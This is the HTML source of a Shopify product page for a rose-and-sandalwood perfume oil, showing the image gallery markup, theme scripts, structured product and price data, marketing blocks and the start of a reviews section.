                    <p> We offer free shipping to all orders (US) above $30, and we ship within 3 days of the purchase (usually we ship within 24 hours). Buy now and receive your bottle within 3-5 business days.</p><p>Our products are made using the finest raw materials for your satisfaction. Feel the scent take you places with every breath.</p><p>We know how frustrating it can be purchasing fragrances online. This is why we are here to offer you  samples on all fragrance & attar oils. <a href="/collections/new" title="SAMPLES">Click Here</a> to benefit from our offer.</p><p>If you are not satisfied with your purchase, please <a href="https://amuzefragrance.com/pages/contact-us" title="Contact Amuze Fragrance">contact us</a>, or email us at info@amuzefragrance.com </p>
                    
                  </div>
                </div>
              </div><a href="/products/sandal-rose" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25176701206843__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25176701206843__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25033007333574"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25033004581062"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11804683665575"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&width=1445 1445w,//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&width=1680 1680w,//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11073599766695"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&width=1445 1445w,//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&width=1680 1680w,//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="14697715499206"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&width=1445 1445w,//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&width=1680 1680w,//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&width=2048 2048w,//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&width=2200 2200w,//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519 2499w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6133379563659"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&width=1445 1445w,//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&width=1680 1680w,//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&width=2048 2048w,//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6124410339467"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&width=550 550w,//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519 1430w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6044308111499"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&width=550 550w,//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&width=1100 1100w,//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218 1318w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="46017241743675"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&width=550 550w,//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&width=1100 1100w,//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&width=1445 1445w,//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&width=1680 1680w,//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616 1796w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1103"
    data-media-id="26609039081670"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&width=550 550w,//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26517812707526"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&width=550 550w,//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26517812674758"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&width=550 550w,//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&width=1445 1445w,//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&width=1680 1680w,//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688 1760w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1049"
    data-media-id="26471876657350"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&width=550 550w,//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&width=1445 1445w,//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&width=1680 1680w,//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26471876624582"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&width=550 550w,//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&width=1100 1100w,//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&width=1445 1445w,//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&width=1680 1680w,//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687 1798w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&width=1445"
    alt="Sandal Rose"
    loading="lazy"
    width="1100"
    height="1102"
    data-media-id="26471876591814"
  ></div>
  </div>
</product-modal>


  

<script src="//amuzefragrance.com/cdn/shop/t/12/assets/product-modal.js?v=52128055760098790431764263324" defer="defer"></script>
    <script src="//amuzefragrance.com/cdn/shop/t/12/assets/media-gallery.js?v=116888628631191181381764263324" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25176701206843__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25176701206843__main"]') ||
        document.querySelector('variant-selects[data-section="template--25176701206843__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25176701206843__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25176701206843__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sandal Rose",
      "url": "https:\/\/amuzefragrance.com\/products\/sandal-rose",
      "image": [
          "https:\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519\u0026width=1920"
        ],
      "description": "A fresh rose fragrance with a delightful note of sandalwood.\n \nThis is a unisex fragrance, like most of our fragrance oils. \n \nOur Luxury fragrance oils are distinctive, grade A quality, and free of alcohol. They are longer lasting; you can smell your favorite scents all day with just one swipe!\n\nVegan\nAlcohol-free\nCruelty-free\nParaben-free\nPhthalate-free\nMakes a great gift\n\nOur 6ml selection comes in a luxury glass attar bottle with glass stick applicator. Our 12ml and 15ml Metal selections come in a beautiful metal shell glass bottle with a glass stick applicator. Our 5ml and 8ml options come in an elegant glass bottle with a roller applicator - perfect to carry in your purse or pocket!\nEach bottle comes in a decorative gift box.\nThis beautiful scent can elevate your mood, boost your confidence, and draw others in. Each long-lasting fragrance oil is crafted using premium ingredients and contains no alcohol. Make a simple statement with one, or layer and make your own spectacular blend.Please note: The color of the perfume oil you receive may differ slightly from image shown.",
      
      "brand": {
        "@type": "Brand",
        "name": "Amuze Fragrance LLC"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/amuzefragrance.com\/products\/sandal-rose?variant=31764164739211"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/amuzefragrance.com\/products\/sandal-rose?variant=31764164804747"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/amuzefragrance.com\/products\/sandal-rose?variant=50869675131195"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/amuzefragrance.com\/products\/sandal-rose?variant=50869675163963"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/amuzefragrance.com\/products\/sandal-rose?variant=50869675196731"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25176701206843__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Quality, Craftsmanship & Exclusivity
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p><strong>Experience the difference with Amuze Fragrance today.</strong> Discover the scent that perfectly complements you.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  chess_king
</span>
</div>
      
      <span>
        HANDCRAFTED LUXURY
      </span>
    </h3><div class="rte">
        <p>Each batch is meticulously created by expert perfumers using the world's most rare and exquisite essences.</p>
      </div></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
      
      <span>
        GIFT BOXING
      </span>
    </h3><div class="rte">
        <p>Delivered in bespoke, premium packaging. The perfect luxurious treat for yourself or a cherished one.</p><p></p><h3></h3>
      </div></div>
</div>

              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.22271714922049%">
                          
<img src="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1500" alt="" srcset="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=165 165w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=360 360w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=535 535w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=750 750w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1070 1070w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1250 1250w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=1500 1500w" width="1500" height="1503" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  humidity_mid
</span>
</div>
      
      <span>
        PURE OIL CONCENTRATION
      </span>
    </h3><div class="rte">
        <p>Experience superior longevity and intensity with our non-alcoholic, highly concentrated perfume oil (Attar) base.<br/><br/></p>
      </div></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  verified
</span>
</div>
      
      <span>
        PROVEN IRRESISTIBILITY
      </span>
    </h3><div class="rte">
        <p>Formulated with scientifically-backed pheromones to enhance your natural aura and create an undeniable attraction.</p>
      </div></div>
</div>

              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25176701206843__results_dYxw7U" class="shopify-section"><style data-shopify>.section-template--25176701206843__results_dYxw7U-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25176701206843__results_dYxw7U-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25176701206843__results_dYxw7U.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25176701206843__results_dYxw7U color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25176701206843__results_dYxw7U-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--no-content">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><h3 class="title h2 left title-with-highlight" style='--hightlight-color:#6d388b'>
              Defining Your Allure
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p>Felt a significant and immediate boost in self-confidence.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 85%">
                  <p>85%</p>
                </div>
                <div class="results__text">
                  <p>Agreed the fragrance longevity exceeded their expectations.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 94%">
                  <p>94%</p>
                </div>
                <div class="results__text">
                  <p>Noticed a noticeable increase in compliments from others.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 88%">
                  <p>88%</p>
                </div>
                <div class="results__text">
                  <p>Felt their scent signature was unique and unforgettable.</p>
                </div>
              </div></div><div class="results__caption">
              <p>Hear directly from our community about the lasting impression our scents create.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25176701206843__trustpilot_reviews_wnaJwC" class="shopify-section section"><style data-shopify>.section-template--25176701206843__trustpilot_reviews_wnaJwC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25176701206843__trustpilot_reviews_wnaJwC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25176701206843__trustpilot_reviews_wnaJwC .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25176701206843__trustpilot_reviews_wnaJwC trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25176701206843__trustpilot_reviews_wnaJwC-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Trustpilot reviews
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
